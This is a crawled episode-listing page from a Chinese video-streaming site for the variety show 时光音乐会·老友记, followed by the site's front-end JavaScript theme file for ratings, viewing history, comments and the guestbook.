                        <li class=""><a  target="_blank" href="/vodplay/97289-1-4.html" title="第1期老友派对">第1期老友派对</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-5.html" title="第2期">第2期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-6.html" title="第2期加更版">第2期加更版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-7.html" title="第2期老友派对">第2期老友派对</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-8.html" title="第3期">第3期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-9.html" title="第3期加更版">第3期加更版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-10.html" title="第3期老友派对">第3期老友派对</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-11.html" title="第4期">第4期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-12.html" title="第4期加更版">第4期加更版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-13.html" title="第4期老友派对">第4期老友派对</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-14.html" title="第5期">第5期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-15.html" title="第5期加更版">第5期加更版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-16.html" title="第5期老友派对">第5期老友派对</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-17.html" title="第6期">第6期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-18.html" title="第6期加更版">第6期加更版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-19.html" title="第6期老友派对">第6期老友派对</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-20.html" title="第7期">第7期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-21.html" title="第7期加更版">第7期加更版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-22.html" title="第7期老友派对">第7期老友派对</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-23.html" title="第8期">第8期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-24.html" title="第8期加更版">第8期加更版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-25.html" title="第8期老友派对">第8期老友派对</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-26.html" title="第9期">第9期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-27.html" title="第9期加更版">第9期加更版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-28.html" title="第9期特别企划">第9期特别企划</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-29.html" title="第10期">第10期</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-30.html" title="第10期加更版">第10期加更版</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-1-1"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-31.html" title="第10期老友派对">第10期老友派对</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-1-32.html" title="第11期">第11期</a></li>
                        <li class=" show-new-icon"><a  target="_blank" href="/vodplay/97289-1-33.html" title="第11期加更版">第11期加更版</a></li>
                      </div>
                  </ul>
        
        </div>
                <div class="tab-content" id="tab_con_playlist_5"  style="display:none;" >
        <div class="playlist-notice">
          <p><span>温馨提示：</span>手机全屏播放请开启屏幕旋转功能！</p>
          <p>若不能播放请更换上方播放方式！</p>
                    <p><span>在线播放9：</span>若不能播放请切换在线播放组！</p>
                    <p><span class="order">不能播放？<a href="javascript:;" onClick="eWave.Gbook.Report('编号【97289】名称【时光音乐会·老友记】不能观看请检查修复，页面地址' + location.href,'97289');">点此报错！</a> </span><span class="detail-group-tip "><i class="fa fa-lightbulb-o"></i> 以下标签可以左右滑动哦~</span></p>
                  </div>
        <ul class="con_c2_list">
                    <div class="group-switch play-list-group-switch" id="play-list-group-switch-4">
            <ul class="swiper-wrapper">
                            <div class="group-switch-item play-list-group-switch-item swiper-slide  current" switch="play-list-4-0">1-30</div>
                            <div class="group-switch-item play-list-group-switch-item swiper-slide " switch="play-list-4-1">31-39</div>
                          </ul>
          </div>
                    <div class="group-content play-list-group-content" id="play-list-4-0"  style="display:block;">
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-1.html" title="20230907">20230907</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-2.html" title="20230909">20230909</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-3.html" title="20230910">20230910</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-4.html" title="20230911">20230911</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-5.html" title="20230914">20230914</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-6.html" title="20230916">20230916</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-7.html" title="20230917">20230917</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-8.html" title="20230921">20230921</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-9.html" title="20230923">20230923</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-10.html" title="20230923纯享版">20230923纯享版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-11.html" title="20230924">20230924</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-12.html" title="20230928">20230928</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-13.html" title="20230930">20230930</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-14.html" title="20231001">20231001</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-15.html" title="20231005">20231005</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-16.html" title="20231007">20231007</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-17.html" title="20231007纯享版">20231007纯享版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-18.html" title="20231008">20231008</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-19.html" title="20231011">20231011</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-20.html" title="20231012">20231012</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-21.html" title="20231014">20231014</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-22.html" title="20231014纯享版">20231014纯享版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-23.html" title="20231019">20231019</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-24.html" title="20231021">20231021</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-25.html" title="20231022">20231022</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-26.html" title="20231026">20231026</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-27.html" title="20231028">20231028</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-28.html" title="20231028纯享版">20231028纯享版</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-29.html" title="20231029">20231029</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-30.html" title="20231103">20231103</a></li>
                      </div>
                    <div class="group-content play-list-group-content" id="play-list-4-1"  style="display:none;">
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-31.html" title="20231104">20231104</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-32.html" title="20231105">20231105</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-33.html" title="20231109">20231109</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-34.html" title="20231111">20231111</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-35.html" title="20231112">20231112</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-36.html" title="20231113">20231113</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-37.html" title="20231116">20231116</a></li>
                        <li class=""><a  target="_blank" href="/vodplay/97289-4-38.html" title="20231118">20231118</a></li>
                        <li class=" show-new-icon"><a  target="_blank" href="/vodplay/97289-4-39.html" title="20231119">20231119</a></li>
                      </div>
                  </ul>
        
        </div>
                <div class="clear"></div>
              </div>
    </div>
      <div class="more-content">
    <div class="con_c4">
      <a class="close-float" title="点此关闭"><i class="fa fa-close"></i></a>
      <div class="nytitle">
        <ul class="ny_title_tab">
          <li><a href="javascript:" id="con_c4_ti1" class="current" title="时光音乐会·老友记详细剧情">详细剧情</a></li>
        </ul>
      </div>
      <div class="all_Comments" id="tab_con_c4_ti_1" style="display:block">
        <ul class="comment_list">
          <div id="content"> &nbsp; &nbsp; &nbsp; &nbsp;湖南卫视&amp;芒果TV《时光音乐会》老友记全新升级，多位新生代年轻歌手以全新模式打开时光音乐。歌手们通过重逢老友，结交新友，演唱时光金曲，分享音乐故事。同时打造“时光之家”，歌手们将在“时光之家”中释放最真诚的生活状态。 </div>
        </ul>
      </div>
    </div>
    </div>
      <div class="ewave_comment" data-id="97289" data-mid="1"></div>
    <script>
    $(function(){
      eWave.Comment.Login = 0;
      eWave.Comment.Verify = 1;
      eWave.Comment.Init();
      eWave.Comment.Show(1);
    });
    </script>
      </div>
  <div class="right r">
    <div class="nytitle bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">猜你喜欢</a></li>
      </ul>
    </div>
    <div class="con_list_img">
      <ul>
                <li><a href="/voddetail/125779.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20251201-1/17450f093b0fa8358902ef4fae9023e2.jpg"></div>
          <p class="name" >好友好有爱第三季</p>
          </a> </li>
                <li><a href="/voddetail/127146.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20251227-1/0dcb67a7b940d9b3ae7f005f496e946b.jpg"></div>
          <p class="name" >宇宙闪烁请注意</p>
          </a> </li>
                <li><a href="/voddetail/126236.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20251208-1/b11b95420e91d263e89bd07daa394f85.jpg"></div>
          <p class="name" >有你的恋歌第二季</p>
          </a> </li>
                <li><a href="/voddetail/127322.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20251230-1/982dbdcc2bee97051ff7c698c3f60e4d.jpg"></div>
          <p class="name" >势均力敌的我们第二季</p>
          </a> </li>
                <li><a href="/voddetail/123385.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20251012-1/3c26ddc6156c5838ae3c37e69bccb51d.jpg"></div>
          <p class="name" >非来不可第三季</p>
          </a> </li>
                <li><a href="/voddetail/126094.html">
          <div class="img_wrapper lazyload" data-original="/upload/vod/20251206-1/e3e5d20133c2fea3a57408c6d915c7bb.jpg"></div>
          <p class="name" >笑有新生</p>
          </a> </li>
              </ul>
      <div class="clear"></div>
    </div>
        <div class="nytitle con_c2title bof_bot">
      <ul class="ny_title_tab">
        <li><a href="javascript:" class="current">热播榜</a></li>
      </ul>
    </div>
    <ul class="con_list_phb">
            <li class="list_one"><span>1</span><a href="/voddetail/126236.html" class="list-no1-pic"><div class="img_wrapper lazyload" data-original="/upload/vod/20251208-1/b11b95420e91d263e89bd07daa394f85.jpg"></div></a>
        <div class="list_no1_con"> <a href="/voddetail/126236.html" class="no1_tv_title" >有你的恋歌第二季</a>
          <p class="top_desc">《有你的恋歌·第二季》，是一档音乐社交恋爱综艺，...</p>
          <p class="pview">播放指数:66852℃</p>
          <a href="/voddetail/126236.html"  class="top_btn" rel="nofollow">查看详情</a></div>
      </li>
            <li class="list_two"><i  class="active">2</i><span>43276℃</span><a href="/voddetail/125779.html" >好友好有爱第三季</a></li>
            <li class="list_two"><i  class="active">3</i><span>18569℃</span><a href="/voddetail/127484.html" >有歌第二季</a></li>
            <li class="list_two"><i >4</i><span>15608℃</span><a href="/voddetail/126993.html" >日落时分说爱你</a></li>
            <li class="list_two"><i >5</i><span>12512℃</span><a href="/voddetail/127322.html" >势均力敌的我们第二季</a></li>
            <li class="list_two"><i >6</i><span>9016℃</span><a href="/voddetail/126738.html" >欢迎来到蘑菇屋2</a></li>
            <li class="list_two"><i >7</i><span>6213℃</span><a href="/voddetail/123954.html" >一路繁花2</a></li>
            <li class="list_two"><i >8</i><span>5723℃</span><a href="/voddetail/126737.html" >泰甜啦</a></li>
            <li class="list_two"><i >9</i><span>5025℃</span><a href="/voddetail/127146.html" >宇宙闪烁请注意</a></li>
            <li class="list_two"><i >10</i><span>4273℃</span><a href="/voddetail/100256.html" >火星情报局第六季</a></li>
            <li class="list_two"><i >11</i><span>4209℃</span><a href="/voddetail/123385.html" >非来不可第三季</a></li>
            <li class="list_two"><i >12</i><span>3889℃</span><a href="/voddetail/126094.html" >笑有新生</a></li>
            <li class="list_two"><i >13</i><span>3434℃</span><a href="/voddetail/127488.html" >有歌第二季</a></li>
            <li class="list_two"><i >14</i><span>2995℃</span><a href="/voddetail/83214.html" >百家讲坛</a></li>
            <li class="list_two"><i >15</i><span>1638℃</span><a href="/voddetail/74565.html" >报告教练</a></li>
          </ul>
  </div>
  <div class="clear"></div>
</div>
<div class="small_foot">
  <div class="f_01">
    <div class="foot-search">
      <form id="f_form" name="f_form" method="post" autocomplete="off" action="/vodsearch/-------------.html">
        <input type="submit" class="f_serbtn" value="">
        <input type="text" name="wd" class="f_in l" placeholder="100万部影片任你搜索">
      </form>
    </div>
    <div class="foot-link"><a target="_blank" href="/gbook.html" rel="nofollow">问题反馈 </a> | <a target="_blank" href="/label/help_xunlei.html" title="下载帮助" rel="nofollow">下载帮助</a> | <a target="_blank" href="/label/new.html" title="最近更新影片" rel="nofollow">最近更新</a> | <a target="_blank" href="/label/top.html" title="视频排行榜">排行榜</a> | <a target="_blank" href="/map.html" title="网站地图" rel="nofollow">网站地图</a> | <a target="_blank" href="/rss/sitemap.xml" target="_blank" title="sitemap" rel="nofollow">sitemap</a> | <a target="_blank" href="/rss/index.xml" target="_blank" title="RSS订阅" rel="nofollow">RSS订阅</a></div>
  </div>
  <div class="f_03">
      <div style="float:left;width: 50%;padding-left: 15%;">
          <a href="https://download.ldg02.com/upload/appload/_W2A__laodage.app__20230107010533.apk"><img src="/template/a_0001-ad/images/android.png" alt="安卓下载" style="width:110px"/></a>
      </div>
      <div style="float:left;width: 50%;padding-right: 15%;">
          <a href="https://download.ldg02.com/upload/appload/laodg.mobileconfig"><img src="/template/a_0001-ad/images/apple.png" alt="IOS下载" style="width:110px"/></a>
      </div>
      
  </div>
  <div class="f_02"> 本网站只提供web页面服务，通过链接的方式提供相关内容（所有视频内容收集于各大视频网站），本站不对链接内容具有进行编辑、整理、修改等权利<br/>
    Copyright © 2020-2026  邮箱：<font></font>  备案号：<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow"><font>湘ICP备2023002209号</font></a>   </div>
</div>
<div class="v_right hidden-mobile">
  <a class="v_icon1_out" href="#" target="_blank"> <i class="fa fa-user"></i> <br>
  个人 <span class="v_mask"></span></a>
  <!--<a href="javascript:;"> <i class="fa fa-wechat"></i><br>
  公众号 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001-ad/images/qrcode/qrcode_wechat.png"> </span></a>
  <a href="javascript:;"> <i class="fa fa-qq"></i><br>
  QQ群 <span class="v_mask"></span> <span class="icon_code"> <img src="/template/a_0001-ad/images/qrcode/qrcode_qq.png"> </span> </a>
  -->
  <a href="/gbook.html" target="_blank"> <i class="fa fa-commenting"></i> <br>
  留言 <span class="v_mask"></span></a>
    
  
  
  
  <a href="javascript:;" class="v_icon6_out" style="border-bottom: 1px solid white;!important"> <i class="fa fa-arrow-up"></i><br>
  顶部 <span class="v_mask"></span> </a>
  
  
  
   <a href="javascript:;" class="v_icon6_out"> 
      <i class="fa fa-cloud-download"></i><br>
      APP下载 <span class="v_mask"></span> <span class="icon_code"> 
          <div>
            <img src="/template/a_0001-ad/images/qrcode/qrcode_and.png" id="qrcode">  
          </div>
       
           <div>
               <img src="/template/a_0001-ad/images/qrcode/qrcode_ios.png" id="qrcode1">
           </div>
      </span>
  </a>
 
</div>
<div class="logout-bg"></div>
<div class="logout-box">
  <form action="/user/logout.html" goUrl="refresh">
    <div class="logout-title">退出将无法使用会员功能</div>
    <div class="logout-content">
      <p><i class="fa fa-vimeo"></i>会员专享收藏与播放记录</p>
      <p><i class="fa fa-youtube-play"></i>全新的交互式体验</p>
      <p><i class="fa fa-cloud-download"></i>分享便可赚积分升级会员组</p>
    </div>
    <div class="logout-footer"><a class="logout-close" href="javascript:;">保持登录</a><a class="logout-close form-btn-submit" href="javascript:;">退出登录</a></div>
  </form>
</div>
<style>
.small_foot .f_03 {
    background: #1D282A;
    color: #fff;
    text-align: center;
    padding-top: 20px;
    line-height: 25px;
}

@media screen and (min-width: 980px){
    .small_foot .f_03 {
        display: none;
    }
    .small_foot .f_03 div{
        padding-right: 0!important;
        padding-left: 0!important;
    }
}

#qrcode{margin-top: -88px;}
#qrcode1{ margin-top: -46px;} 
.v_right .icon_code img {
    height: 156px;
    width: 156px;
    margin-top: 5px;
}
</style>

<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https'){
   bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
  }
  else{
  bp.src = 'http://push.zhanzhang.baidu.com/push.js';
  }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>
<span class="mac_hits hide" data-mid="1" data-id="97289" data-type="insert"></span>
<span style="display:none" class="ewave_ulog_set" alt="设置内容页浏览记录" data-type="4" data-mid="1" data-id="97289" data-sid="" data-nid=""></span>
<span style="display:none" class="ewave_history_set" alt="设置History历史记录" data-link="/voddetail/97289.html" data-name="时光音乐会·老友记" data-pic="/upload/vod/20230906-1/6aa89e9874970e22122e0c609dd07e70.jpeg"></span>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.laodg.cc/template/a_0001-ad/js/ewave-global.js?v=20221110
body_size: 6336
content:
var eWave = {
  'Image': {
    'Lazyload': {
      'Show': function () {
        try {
          $(".lazyload").lazyload({
            failure_limit: 20,
            skip_invisible: false
          });
        } catch (e) {};
      },
    }
  },
  'Star': {
    'Init': function () {
      if ($('.ewave_star').length == 0) {
        return;
      }
      $('body').on('click', '.score_btn', function (e) {
        eWave.Star.Submit($(this));
      });
      $(".score_btn").hover(function () {
        $(this).addClass("hover")
        $(this).prevAll().addClass("hover")
        $(this).nextAll().removeClass("hover");
        $(".detail-rating-title").addClass("hover").children(".hover-title").text($(this).attr("word"));
      }, function () {
        $(this).removeClass("hover").prevAll().removeClass("hover");
        $(".detail-rating-title").removeClass("hover").children(".hover-title").text('');
      });
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $('.ewave_star').attr('data-mid') + '&id=' + $('.ewave_star').attr('data-id'), 'post', 'json', '', function (r) {
        eWave.Star.View(r);
      }, function () {
        //$(".ewave_star").html('评分加载失败');
      });

    },
    'Submit': function ($obj) {
      var $s = $obj.attr("score");
      MAC.Ajax(maccms.path + '/index.php/ajax/score?mid=' + $('.ewave_star').attr('data-mid') + '&id=' + $('.ewave_star').attr('data-id') + '&score=' + $s, 'get', 'json', '', function (r) {
        if (r.code == 1) {
          eWave.Star.View(r);
        }
        MAC.Pop.Msg(100, 20, r.msg, 1000);
      });
    },
    'View': function (r) {
      $(".detail-rating-left").text(r.data.score_num + "人已评分");
      $(".detail-rating-star").removeClass("star0 star1 star2 star3 star4 star5").addClass("star" + Math.round(r.data.score / 2));
      $(".detail-rating-result").text(r.data.score);
      if (r.data.score_num == 0) {
        $(".detail-rating-title .real-title").text('暂无');
      } else {
        $(".detail-rating-title .real-title").text($(".word" + Math.round(r.data.score / 2)).attr("word"));
      }
    }
  },
  'Digg': {
    'Init': function () {
      $('body').on('click', '.ewave_digg_link', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/ajax/digg.html?mid=' + $that.attr("data-mid") + '&id=' + $that.attr("data-id") + '&type=' + $that.attr("data-type"), 'get', 'json', '', function (r) {
            if (r.code == 1) {
              if ($that.attr("data-type") == 'up') {
                $that.find('.digg_num').html(r.data.up);
              } else {
                $that.find('.digg_num').html(r.data.down);
              }
            } else {
              MAC.Pop.Msg(100, 20, r.msg, 1000);
            }
          });

        }
      });
    }
  },
  'CheckBox': {
    'DownloadList': function (name) {
      str = '';
      $('input[name="' + name + '"]:checked').each(function () {
        str += $(this).val();
        str += '\n\r';
      });
      return str;
    }
  },
  'History': {
    'BoxShow': 0,
    'Limit': 5,
    'Days': 7,
    'Json': '',
    'Init': function () {
      if ($('.ewave_history').length == 0) {
        return;
      }
      if ($(window).width() <= 767) {
        $('.ewave_history,.small-head-history').off("mouseenter mouseleave");
        $('.ewave_history,.small-head-history').click(function (e) {
          $('.small-head-switch-content').hide();
          $('.small-head-switch').removeClass('active');
          $('.ewave_history_box').show().siblings(".fixdh_fbtn").show();
        });
      } else {
        $('.ewave_history').hover(function (e) {
          $('.ewave_history_box').show();
          eWave.History.Show();
        }, function () {
          $('.ewave_history_box').hover(function () {
            eWave.History.BoxShow = 1;
          }, function () {
            eWave.History.BoxShow = 0;
          });
          $('.ewave_history_box').hide();
        });
      }
      $('body').on('click', '.ewave_history_close', function (e) {
        eWave.History.Close()
      });
      $('body').on('click', '.ewave_history_clear', function (e) {
        eWave.History.Clear()
      });
      var jsondata = [];
      if (this.Json) {
        jsondata = this.Json;
      } else {
        var jsonstr = MAC.Cookie.Get('ewave_history_0001');
        if (jsonstr != undefined) {
          jsondata = eval(jsonstr);
        }
      }
      html = '<div class="fixdh_fbtn ewave_history_close"></div><div class="hd_hist ewave_history_box" id="history_box"><span class="hd_fArr"></span>';
      if (jsondata.length > 0) {
        html += '<div class="history-function"><a class="history-clear ewave_history_clear" href="javascript:;"><i class="fa fa-align-left"></i> 清空记录</a><a class="history-close ewave_history_close" href="javascript:;"><i class="fa fa-close"></i> 关闭</a></div>';
      }
      html += '<div class="hd_hist_tab"><div class="hd_list"><ul>';
      if (jsondata.length > 0) {
        for ($i = 0; $i < jsondata.length; $i++) {
          if ($i < this.Limit) {
            html += '<li class="his_item"><a href="' + jsondata[$i].link + '"><i class="fa fa-clock-o"></i>' + jsondata[$i].name + '</a></li>';
          }
        }
      } else {
        html += '<p class="history-empty"><i class="fa fa-clock-o"></i><span>您暂时没有观看记录</span></p>';
      }
      html += '</ul></div>';
      if (MAC.User.IsLogin == 0) {
        html += '<div class="hd_hist_bottom"><a class="history-login" href="javascript:;">登录漫游记录</a></div>';
      } else {
        html += '<div class="hd_hist_bottom"><a href="' + maccms.path + '/index.php/user/plays.html">查看云记录</a></div>';
      }

      html += '</div></div>';
      $('.ewave_history').append(html);
      if ($(".ewave_history_set").attr('data-name')) {
        var $that = $(".ewave_history_set");
        eWave.History.Set($that.attr('data-name'), $that.attr('data-link'), $that.attr('data-pic'));
      }
    },
    'Set': function (name, link, pic) {
      if (!link) {
        link = document.URL;
      }
      var jsondata = MAC.Cookie.Get('ewave_history_0001');

      if (jsondata != undefined) {
        this.Json = eval(jsondata);

        for ($i = 0; $i < this.Json.length; $i++) {
          if (this.Json[$i].link == link) {
            return false;
          }
        }

        jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '"},';
        for ($i = 0; $i < this.Json.length; $i++) {
          if ($i <= this.Limit && this.Json[$i]) {
            jsonstr += '{"name":"' + this.Json[$i].name + '","link":"' + this.Json[$i].link + '","pic":"' + this.Json[$i].pic + '"},';
          } else {
            break;
          }
        }
        jsonstr = jsonstr.substring(0, jsonstr.lastIndexOf(','));
        jsonstr += "]}";
      } else {
        jsonstr = '{log:[{"name":"' + name + '","link":"' + link + '","pic":"' + pic + '"}]}';
      }
      this.Json = eval(jsonstr);
      MAC.Cookie.Set('ewave_history_0001', jsonstr, this.Days);
    },
    'Clear': function () {
      MAC.Cookie.Del('ewave_history_0001');
      $('.ewave_history_box').html('<span class="hd_fArr"></span><div class="hd_hist_tab"><div class="hd_list"><ul><p class="history-empty"><i class="fa fa-clock-o"></i><span>已清空播放记录</span></p></ul></div></div>');
    },
    'Show': function () {
      var h = $('.ewave_history').height();
      var position = $('.ewave_history').position();
      $('.ewave_history_box').css({
        'left': position.left + 30,
        'top': (position.top + h)
      });
    },
    'Close': function () {
      $('.ewave_history_box').hide();
      $('.ewave_history_box').siblings(".fixdh_fbtn").hide();
    },
  },
  'Comment': {
    'Init': function () {
      $('body').on('click', '.comment_face_box img', function (e) {
        var obj = $(this).parent().parent().parent().find('.comment_content');
        MAC.AddEm(obj, $(this).attr('data-id'));
      });
      $('body').on('click', '.comment_face_panel', function (e) {
        // $('.comment_face_box').toggle();
        $(this).parent().find('.comment_face_box').toggle();
      });
      $('body').on('keyup', '.comment_content', function (e) {
        var obj = $(this).parent().parent().parent().parent().find('.comment_remaining');
        MAC.Remaining($(this), 200, obj)
      });
      $('body').on('focus', '.comment_content', function (e) {
        if (eWave.Comment.Login == 1 && MAC.User.IsLogin != 1) {
          $(this).blur();
          MAC.User.Login();
        }
      });
      $('body').on('click', '.comment-reply-switch', function (e) {
        $(this).toggleClass("comment-reply-open").parent().siblings("form").slideToggle("fast");
      });
      $('body').on('click', '.comment_report', function (e) {
        var $that = $(this);
        if ($(this).attr("data-id")) {
          MAC.Ajax(maccms.path + '/index.php/comment/report.html?id=' + $that.attr("data-id"), 'get', 'json', '', function (r) {
            $that.addClass('disabled');
            MAC.Pop.Msg(100, 20, r.msg, 1000);
            if (r.code == 1) {}
          });
        }
      });

      $('body').on('click', '.comment_reply', function (e) {
        var $that = $(this);
        if ($that.attr("data-id")) {
          var str = $that.html();
          $('.comment_reply_form').remove();
          if (str == '取消回复') {
            $that.html('回复');
            return false;
          }
          if (str == '回复') {
            $('.comment_reply').html('回复');
          }
          var html = $('.comment_form').prop("outerHTML");

          var oo = $(html);
          oo.addClass('comment_reply_form');
          oo.find('input[name="comment_pid"]').val($that.attr("data-id"));

          $that.parent().after(oo);
          $that.html('取消回复');
        }
      });

      $('body').on('click', '.comment_submit', function (e) {
        var $that = $(this);
        eWave.Comment.Submit($that);
      });

    },
    'Show': function ($page) {
      if ($(".ewave_comment").length > 0) {
        MAC.Ajax(maccms.path + '/index.php/comment/ajax.html?rid=' + $('.ewave_comment').attr('data-id') + '&mid=' + $('.ewave_comment').attr('data-mid') + '&page=' + $page, 'get', 'json', '', function (r) {
          $(".ewave_comment").html(r);
        }, function () {
          $(".ewave_comment").html('<a href="javascript:void(0)" onclick="eWave.Comment.Show(' + $page + ')">评论加载失败，点我重新加载...</a>');
        });
      }
    },
    'Submit': function ($o) {
      var form = $o.parents('form').eq(0);
      if ($(form).find(".comment_content").val() == '') {
        MAC.Pop.Msg(100, 20, '请输入您的评论！', 1000);
        return false;
      }
      if ($('.ewave_comment').attr('data-mid') == '') {
        MAC.Pop.Msg(100, 20, '模块mid错误！', 1000);
        return false;
      }
      if ($('.ewave_comment').attr('data-id') == '') {
        MAC.Pop.Msg(100, 20, '关联id错误！', 1000);
        return false;
      }
      MAC.Ajax(maccms.path + '/index.php/comment/saveData', 'post', 'json', $(form).serialize() + '&comment_mid=' + $('.ewave_comment').attr('data-mid') + '&comment_rid=' + $('.ewave_comment').attr('data-id'), function (r) {
        MAC.Pop.Msg(100, 20, r.msg, 1000);
        if (r.code == 1) {
          eWave.Comment.Show(1);
        } else {
          if (eWave.Comment.Verify == 1) {
            MAC.Verify.Refresh();
          }
        }
      });
    }
  },
  'Gbook': {
    'Login': 0,
    'Verify': 0,
    'Init': function () {
      $('body').on('keyup', '.gbook_content', function (e) {
        MAC.Remaining($(this), 200, '.gbook_remaining')
      });
      $('body').on('focus', '.gbook_content', function (e) {
        if (eWave.Gbook.Login == 1 && MAC.User.IsLogin != 1) {
          $(".gbook_content").blur();
          MAC.User.Login();
        }
      });
      $('body').on('click', '.gbook_submit', function (e) {
        eWave.Gbook.Submit();
      });
    },
    'Show': function ($page) {
      MAC.Ajax(maccms.path + '/index.php/gbook/index?page=' + $page, 'post', 'json', '', function (r) {
        $(".mac_gbook_box").html(r);
      }, function (XHR, textStatus, errorThrown) {
        $(".mac_gbook_box").html('留言加载失败，请刷新...');
        console.log(XHR);
        console.log(textStatus);
        console.log(errorThrown);
      });
    },
    'Submit': function () {
      if ($(".gbook_content").val() == '') {
        MAC.Pop.Msg(100, 20, '请输入您的留言!', 1000);
        return false;
      }
      MAC.Ajax(maccms.path + '/index.php/gbook/saveData', 'post', 'json', $('.gbook_form').serialize(), function (r) {
        MAC.Pop.Msg(100, 20, r.msg, 1000);
        if (r.code == 1) {
          location.reload();
        } else {
          if (eWave.Gbook.Verify == 1) {
            MAC.Verify.Refresh();
          }
        }
      });
    },
    'Report': function (name, id) {
      MAC.Pop.Show(400, 300, '数据报错', maccms.path + '/index.php/gbook/report.html?id=' + id + '&name=' + encodeURIComponent(name) + '&time=' + Date.now(), function (r) {
        $(".gbook_content").focus();
        $(".mac_verify_img_report").click();
      });
    }
  },
  'Ulog': {
    'Init': function () {
      eWave.Ulog.Set();
      eWave.Ulog.Click();

    },
    'Get': function () {
      MAC.Ajax(maccms.path + '/index.php/user/ajax_ulog/?ac=list&limit=2000&type=2', 'get', 'json', '', function (r) {
        if (r.code == 1) {
          $.each(r['list'], function (index, row) {
            if (row.ulog_type == 2) {
              $("#detail-fav-" + row.data.id).removeAttr("data-id").html('<i class="fa fa-star"></i>已收藏');
              $("#player-fav-" + row.data.id).removeAttr("data-id").children("a").text('已收藏');
            }
          });
        } else {

        }
      });
    },
    'Set': function () {
      if ($(".ewave_ulog_set").attr('data-mid')) {
        var $that = $(".ewave_ulog_set");
